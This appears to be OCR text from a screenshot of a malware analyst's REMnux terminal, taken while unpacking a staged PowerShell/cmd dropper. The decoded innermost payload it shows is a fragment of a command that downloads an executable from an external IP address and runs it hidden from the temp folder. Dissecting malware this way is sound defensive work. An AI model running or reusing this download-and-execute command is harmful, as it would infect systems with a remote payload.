 remnux@remnux: ~/wsftp 82x23
remnux@remnux:~/wsftp$ ls
.rw-rw-r-- 1.5k remnux 3 Oct 04:29 base64_payload.b64
.rw-rw-r-- 4.0k remnux 3 Oct 04:18 cleaning.ps1
.rw-rw-r-- 4.0k remnux 3 Oct 04:15 original.cmd
.rw-rw-r-- 3.9k remnux 3 Oct 04:29 powershell
.rw-rw-r-- 3.3k remnux 3 Oct 04:28 stage2.ps1
remnux@remnux:~/wsftp$ file powershell
powershell: ASCII text, with very long lines, with CRLF line terminators
remnux@remnux:~/wsftp$ subl powershell
remnux@remnux:~/wsftp$ base64 -d innermost.b64
HEY
HACKERS
util -urlcache -f http://103.163.187.12:8080/Sw8J6d3NVuvrBiTCXrg4Og
pLe.exe & start /B %TEMP%\FXEYYjipLe.exeremnux@remnux:~/wsftp$